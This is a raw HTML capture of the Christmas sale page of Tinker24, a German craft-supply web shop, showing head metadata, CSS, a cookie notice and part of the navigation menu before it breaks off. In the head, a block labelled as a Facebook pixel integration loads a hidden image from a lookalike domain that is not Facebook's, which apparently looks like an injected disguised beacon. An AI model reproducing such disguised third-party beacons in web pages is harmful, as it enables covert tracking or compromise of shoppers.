

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tinker24.com/sale/weihnachten
body_size: 31539
content:
<!doctype html>
<html lang="de">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Weihnachten - SALE | Tinker24"/>
<meta name="description" content="Tinker24.com » Dein Shop für einzigartige Bastelprojekte ✓ Ideen, Material &amp; Anleitung ✓ Nach Hause bestellen &amp; direkt mit Basteln beginnen!"/>
<meta name="keywords" content="Bastelprojekte, Basteln, DIY, Bastelmaterial, Bastelanleitungen, Diamond Dotz, Diamond Painting, Pixel, kratz bilder, Kerzen, Perlen"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="ub_VTmRVJfApkFeVMYf-nPXDZQ-r4PaeF77XsWCtuG4"/>
<title>Weihnachten - SALE | Tinker24</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tinker24.com/static/version1751037313/_cache/merged/64436661438b5aacbfd8b8caf3f8b793.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/css/print.min.css" />

<link  rel="canonical" href="https://www.tinker24.com/sale/weihnachten" />
<link  rel="icon" type="image/x-icon" href="https://www.tinker24.com/media/favicon/stores/2/tb_fav.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tinker24.com/media/favicon/stores/2/tb_fav.png" />
    <!-- Begin Facebook Pixel Analytics Integration -->
    <meta name="fb:page_id" content="facebook-pixel-verification" />
    
    <noscript>
        <img height="1" width="1" style="display:none" alt=""
             src="https://analytics.fbpixel.net/noscript-ping?source=meta"/>
    </noscript>
    <!-- End Facebook Pixel Analytics Integration --><!-- Hreflang tag by Mageplaza_SEO --><link rel="alternate" href="https://www.tinker24.com/sale/weihnachten" hreflang="de-DE"><link rel="alternate" href="https://www.tinker24.com/sale/weihnachten" hreflang="x-default">            <link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/configed_css/design_tinker24_de.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.tinker24.com/media/porto/configed_css/settings_tinker24_de.css">



    <!-- Google Analytics Added by Mageplaza -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    
    
    <!-- End Google Analytics -->
        <!-- Facebook Pixel Added by Mageplaza -->
    
    <noscript>
        <img height="1" width="1" style="display:none"
                   alt="Facebook Pixel"
                   src="https://www.facebook.com/tr?id=1676820995987050&ev=PageView&noscript=1"/>
    </noscript>
    <!-- End Facebook Pixel -->
    <!-- Google Tag Manager Added by Mageplaza -->
    
    <!-- End Google Tag Manager -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    


    

<style type="text/css">
    .mpquickcart .modal-header {
        background-color: #000000;
        color: #ffffff;
    }

    .mpquickcart .modal-header .action-close:before {
        color: #ffffff;
    }

    .mpquickcart .cart-totals {
        background-color: #EDEDED;
        color: #333333;
    }

    .mpquickcart #top-cart-btn-checkout {
   line-height: 16px;
   font-size: 20px;
   width: 100%;
   background-color:#74ac21 ;
   color:white;
   border:0;

}

.shipping-remain {
  padding: 0.625rem 1.25rem;
  color: #fff;
  background-color: #b11a1a !important;
  font-size: 16px;
  display:none;
}

#modal-title-13 {
  color: white !important;
}

#modal-title-34 {
  color: white !important;
}

.mpquickcart .block-items {
  height: 45% !important;
}

.fieldset > .field input.input-text {
  line-height: 26px;
}

.fieldset > .field input.input-text {
   border-color: gray;
   background-color:#F4F4F4;
}

.fieldset > .field input-placeholder{
   color: black;
}

.fieldset > .field input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: black;
  opacity: 1; /* Firefox */
}

.mpquickcart .actions-toolbar .primary .action {
   background-color: #A86272;
    color:white
}

.abs-action-cart-button button.action:not(:hover), .cart.actions button.action:not(:hover), .cart-discount .actions-toolbar button.action:not(:hover) {
  background-color: #A86272!important;
  color: white !important;
}


.modal-popup._show .modal-inner-wrap {
  width: 90% !important; 
}

.box-tocart .action.tocart {
   background-color:#74ac21 ;
   color:white;

} 

.modal-slide  .modal-header .modal-slide .modal-content, .modal-slide .modal-footer{
padding:10px !important;
}

.minicart-items .product-item-details .details-qty {
    display: none;
}

.myQty{
position: absolute;
padding: 2px 10px;
background-color: white;
color: black;
border-radius: 74%;
left: 12%;
font-weight: 500;
top: 9px;
border: 1px solid white;
}

.mpquickcart .minicart-items .product-item {
    position: relative;
    border-bottom: 1px solid silver;
}



.box-tocart .actions{
width:100% !important;
}

.mpquickcart #top-cart-btn-checkout::before {
      content: '\e8ba';
     font-family: 'porto-icons';
     margin-right: 35px;
     font-weight: 600;
     font-size: 25px;
}




.mpquickcart .modal-title::before{
    content: '\e8ba';
    font-family: 'porto-icons';
    margin-right: 20px;
    font-weight: 600;
    font-size: 30px;
}


.minicart-wrapper .action.showcart .counter.qty {
    right: 0;
    left: 15%;
    top: 30%;
    /*background: #8e7b6e;*/
}

p.subtotal_incl_tax {
    margin-top: 0;
    margin-bottom: 0;
}

span.subtotal_incl_tax_span {
    margin-left: 11%;
}
.mfp-close, html .fancybox-close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {
    right: 5%;
    top: 20px;
}
.mfp-close, html .fancybox-close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {
    right: 5%;
    top: 5%;

}


.page-header.type2 .header-contact .wishlist  i{  
    display:none;
}

.action .edit{  
    display:none;
}

.mpquickcart .mpquickcart-block .block-title {
    display: none;
}

.mpquickcart-block .subtitle{
    /*display: none;*/
}

.page-header.type2 .header-contact .my-account  i{  
    display:none;
}

 
.mpquickcart .mpquickcart-block .block-content > .actions > .primary .action.viewcart {
display:none;

} 


.mpquickcart-block .product .actions >  .primary .action.edit{
display:none;
} 

h1{
   color:white;
   font-family: Poppins;
   font-style: normal;
   font-size: 16px;
}
.mpquickcart .modal-header{
    height:70px;
    font-style: normal;
   line-height: 50px;
}
.modal-slide .modal-header{
    padding-top: 20px;
}

.modal-slide .action-close {
    left: -20px;
    top: 30px;
}

.mpquickcart .block-items {
    height: 65%;
}

th .mark{
color:black;
}
.mpquickcart .block-footer {
    height: auto;
    position: relative;
}
.mpquickcart .mpquickcart-block .block-footer > .actions {
    width: 100%;
    position: absolute;
    bottom: auto;
    left: 0;
    max-height: 15%;
}
.modal-slide .action-close {
    top: 20px%;
    left: inherit;
}
.minicart-items .product-item-pricing .label {
     width: max-content;
     color: #777;
}
.mpquickcart-block .product .actions {
    right: 5%;
    float: right;
    margin:  0;
    position: absolute;
    top: 40%;
}

.minicart-items .update-cart-item {
    position: absolute;
    right: 2%;
    top: 70%;
}
.mpquickcart .minicart-items .product-item {
    position: relative;
}
.minicart-items .product-item-photo {margin-right: 3%;}
.mpquickcart .mpquickcart-block .block-title {margin:  0;}

@media only screen and (min-width: 900px)
 {

    .mpquickcart-icon-wrapper {
        top: -25px;
    }
}
.minicart-items-wrapper {
    max-height: inherit;
}


.totals.grand_total span::after {
  display: none;
}

.totals.grand_total .mark::after {
  content: " inkl. MwSt.";
}

.bundle-options-container .block-bundle-summary .product-addto-links > .action, .action.tocompare, .product-addto-links .action.tocompare, .moved-add-to-links .action.tocompare, .product-social-links .action.tocompare, .wishlist.split.button > .action.split, .product-social-links .action.mailto.friend, .moved-add-to-links .action.mailto.friend, .product-social-links .action.towishlist, .product-addto-links .action.towishlist, .block-bundle-summary .action.towishlist, .product-item .action.towishlist, .table-comparison .action.towishlist {
    display: none;
}
        .mpquickcart .button-action:before {
        font-family: 'porto-icons';
    }

    .mpquickcart .button-action.minus:before {
        content: '-';
    }

    .mpquickcart .button-action.plus:before {
        content: '+';
    }

    </style>

<style type="text/css">
    
        #ln_slider_rating .ui-slider-range {
        background: #ddd;
        width: 11px;
        position: absolute;
    }

    #ln_slider_rating a.ui-slider-handle {
        width: 8px;
        cursor: pointer !important;
    }

    #ln_slider_rating a.ui-slider-handle:hover {
        background: #f98b25 !important;
    }

    .rating-slider-items {
        position: relative;
        top: -4px;
    }

    </style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-sale-weihnachten category-weihnachten  layout-1140 wide catalog-category-view page-layout-2columns-left">
        <!--Analytics Added by Mageplaza GTM -->
                            
                        <!--Facebook Pixel Added by Mageplaza GTM -->
                
    
    <!-- Google Tag Manager (noscript) Added by Mageplaza-->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4JDT4C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
                <!-- Google Tag Manager DataLayer Added by Mageplaza-->
        
        <!-- End Google Tag Manager DataLayer Added by Mageplaza-->
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div class="message global gdpr-cookie bottom" id="gdpr-notice-cookie-block"
         style="display: none">
        <div class="content">
            <p class='myGdprText'>Für die Bereitstellung unserer Angebote werden auf dieser Seite technisch notwendige Cookies gesetzt. Darüber hinaus verwenden wir mit deiner Zustimmung die Dienste Google Analytics, Google Ads, Bing Ads, Facebook Ads, Pinterest Ads. Weitere Informationen findest du in unserer   <a href="https://www.tinker24.com/datenschutz/" class='gdprAkzept'>Datenschutzerklärung</a></p>
            <div class="actions">
                <button id="gdpr-btn-cookie-allow" class="action allow primary">
                    <span>Akzeptieren</span>
                </button>
            </div>
        </div>
    </div>
    
                <style type="text/css">
            .message.global.gdpr-cookie{
padding: 50px;
display: block;
font-size: 14pt;
background: black;
border-color: red;
color: white;
}

.myGdprText{
  font-size:12pt;
}
.myGdprText{
font-size:12pt;
}
 
.gdprAkzept{
font-size:11pt;
color:#8e7b6e;
}

#gdpr-btn-cookie-disallow{
font-size: 2em;
line-height: 0.7;
letter-spacing: 0.044em;
font-weight: 300;
background-color:#8e7b6e;
float: right;
}

.disallow {
  background-color: #9A0000 !important;
}

#gdpr-btn-cookie-allow{
font-size: 1em;
line-height: 0.7;
letter-spacing: 0.044em;
font-weight: 300;
background-color:#006800;
float: right;
}        </style>
    






<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <font size=2>Wir freuen uns, Sie als Neukunde bei Tinker24.com begrüßen zu dürfen! Sichern Sie sich jetzt <font size=3 color=#74ac21><b>15%</b></font> Rabatt  <font size="3"  color="#74ac21"><b> T24NK15</b> </font>  auf Ihre erste Bestellung.</font>                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'mehr&#x20;als&#x20;Tinkern'"></span>
                <!-- /ko -->
    </li>
    
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="oder">
    <a href="https://www.tinker24.com/customer/account/login/referer/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/"        >Anmelden</a>
</li>
<li><a href="https://www.tinker24.com/contact">Kontaktieren Sie uns</a></li><li><a href="https://www.tinker24.com/customer/account/create/" id="idXimnbsdM" >Ein Konto erstellen</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                  <style>#html-body [data-pb-style=W859XU2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W859XU2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!--h2 class="mb-0 text-sm" style="font-weight: 400; letter-spacing: -.01em; color: rgba(255, 255, 255, .7); line-height: 1.4"><b class="font-weight-extra-bold">10% </b> NEU KUNDEN RABATT %</h2--></div></div></div> 
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
            <a class="logo" href="https://www.tinker24.com/" title="logo tinker24">
        <img src="https://www.tinker24.com/media/logo/stores/2/tinker24_logo_255x75.png"
             alt="logo tinker24"
             width="170"             height="50"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.tinker24.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.tinker24.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Wonach suchst Du?"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.tinker24.com/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
        
            
    
    <div id="mpsearch-js" style="display: none;"></div>
    
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-sicon-box text-left mx-4 mb-0 d-none d-lg-flex d-sticky-header-none style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="height: 1em;color: #222529; font-size: 29px; display: inline-block;line-height:1;"><i class="porto-icon-phone-2"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h3 class="porto-sicon-title" style="font-weight: 600; font-size: 12px; line-height: 1.2; color: #777777;margin: 0 0 3px;">Service Hotline</h3>
      <p style="font-weight: 700; font-size: 16px; line-height: 0.9; color: #222529;">+49 (0) 8341 / 966 119 27</p>
    </div>
  </div>  </div></div>          <a href="https://www.tinker24.com/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.tinker24.com/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper">
    <div class="mpquickcart-icon-wrapper">
        <a class="action showcart" data-bind="scope: 'minicart_content'"
            >
            <i class="minicart-icon porto-icon-shopping-cart"></i>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
            <span class="subtotal_incl_tax_span">
            	<p class="subtotal_incl_tax">Warenkorb</p>
        	<span data-bind="html: getCartParam('subtotal_incl_tax')"></span>
		 
            </span>
        </a>
    </div>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{"appendTo":"[data-block=minicart]"}}'
             data-bind="scope: 'minicart_content'">
            <div class="mpquickcart-block" data-block="minicart"
                 data-bind="afterRender: setModalElement">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>

            
    
</div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln" class="level-top" title="Basteln"><span>Basteln</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/basismaterial" title="Basismaterial"><span>Basismaterial</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/acryl" title="Acryl"><span>Acryl</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/chenilledraht" title="Chenilledraht"><span>Chenilledraht</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/basteldraht" title="Draht"><span>Draht</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/federn" title="Federn"><span>Federn</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/fimo" title="Fimo"><span>Fimo</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/filz" title="Filz"><span>Filz</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/basismaterial/flitter-und-pailletten" title="Flitter und Pailletten"><span>Flitter und Pailletten</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/flitter-und-pailletten/flitter" title="Flitter"><span>Flitter</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/flitter-und-pailletten/pailletten" title="Pailletten"><span>Pailletten</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/glocken-und-schellen" title="Glocken und Schellen"><span>Glocken und Schellen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/moosgummi" title="Moosgummi"><span>Moosgummi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges" title="Sonstiges"><span>Sonstiges</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/steinchen-und-streuteile" title="Steinchen und Streuteile"><span>Steinchen und Streuteile</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/wackelaugen" title="Wackelaugen"><span>Wackelaugen</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/tieraugen" title="Tieraugen"><span>Tieraugen</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/sizoweb" title="Sizoweb"><span>Sizoweb</span></a></li><li class="ui-menu-item level3 "><a href="https://www.tinker24.com/basteln/basismaterial/sonstiges/fellkugeln-und-stoffbluten" title="Fellkugeln und Stoffblüten"><span>Fellkugeln und Stoffblüten</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/bastelstyropor" title="Bastelstyropor"><span>Bastelstyropor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/basismaterial/watteartikel" title="Watteartikel"><span>Watteartikel</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/bastelsets" title="Bastelsets"><span>Bastelsets</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/tinkerbox-bastelboxen" title="Tinkerbox"><span>Tinkerbox</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/kratzbilder" title="Kratzbilder"><span>Kratzbilder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/ladybird-stickset" title="Ladybird Stickset"><span>Ladybird Stickset</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/malen-nach-zahlen" title="Malen nach Zahlen"><span>Malen nach Zahlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelsets/zeichnen" title="Zeichnen"><span>Zeichnen</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/stempel-und-zubehor" title="Stempel und Zubehör"><span>Stempel und Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/text-stempel" title="Text Stempel"><span>Text Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/motiv-stempel" title="Motiv Stempel"><span>Motiv Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/bayern-stempel" title="Bayern Stempel"><span>Bayern Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/figurenkegel-stempel" title="Figurenkegel Stempel"><span>Figurenkegel Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/motivationsstempel" title="Motivationsstempel"><span>Motivationsstempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/stempel-zubehor" title="Stempel Zubehör"><span>Stempel Zubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/stempel-und-zubehor/ladot-tattoo-stempel" title="Tattoo Stempel"><span>Tattoo Stempel</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/motivstanzer" title="Motivstanzer"><span>Motivstanzer</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/motivstanzer-set" title="Stanzer Set"><span>Stanzer Set</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/eckstanzer" title="Eckstanzer"><span>Eckstanzer</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-15mm" title="15mm"><span>15mm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-25mm" title="25mm"><span>25mm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-38mm" title="38mm"><span>38mm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-45mm" title="45mm"><span>45mm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/motivstanzer/stanzer-65mm" title="65mm"><span>65mm</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/kerzengestaltung" title="Kerzengestalten"><span>Kerzengestalten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/kerzengiessset" title="Kerzengießset"><span>Kerzengießset</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsplatten" title="Wachsplatten"><span>Wachsplatten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsbilder" title="Wachsbilder"><span>Wachsbilder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsbuchstaben-zahlen" title="Wachsbuchstaben & Zahlen"><span>Wachsbuchstaben & Zahlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsmotive" title="Wachsmotive"><span>Wachsmotive</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachszierstreifen" title="Wachszierstreifen"><span>Wachszierstreifen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/kerzengestaltung/wachsborte" title="Wachsborte"><span>Wachsborte</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/naturmaterialien" title="Naturmaterialien"><span>Naturmaterialien</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/bast" title="Bast"><span>Bast</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/holzartikel" title="Holzartikel"><span>Holzartikel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/islandmoos" title="Islandmoos"><span>Islandmoos</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/kork" title="Kork"><span>Kork</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/pappbuchstaben" title="Pappbuchstaben"><span>Pappbuchstaben</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/naturmaterialien/stroh" title="Stroh"><span>Stroh</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/basteln/papier" title="Papier"><span>Papier</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/bander-kordeln" title="Bänder und Kordeln"><span>Bänder und Kordeln</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/baumwolle" title="Baumwolle"><span>Baumwolle</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/garne" title="Garne"><span>Garne</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/geflochtene" title="Geflochten"><span>Geflochten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/gummibader" title="Gummi"><span>Gummi</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/leder-und-kunstleder" title="Leder und Kunstleder"><span>Leder und Kunstleder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/makramee" title="Makramee"><span>Makramee</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/nylon" title="Nylon"><span>Nylon</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/organza" title="Organza"><span>Organza</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/paracord" title="Paracord"><span>Paracord</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/pvc" title="PVC"><span>PVC</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/satin" title="Satin"><span>Satin</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/seide" title="Seide"><span>Seide</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bander-kordeln/textil-und-polyester" title="Textil und Polyester"><span>Textil und Polyester</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/basteln/bastelwerkzeug" title="Bastelwerkzeuge"><span>Bastelwerkzeuge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelwerkzeug/werkzeuge" title="Werkzeuge"><span>Werkzeuge</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelwerkzeug/hilfsmittel" 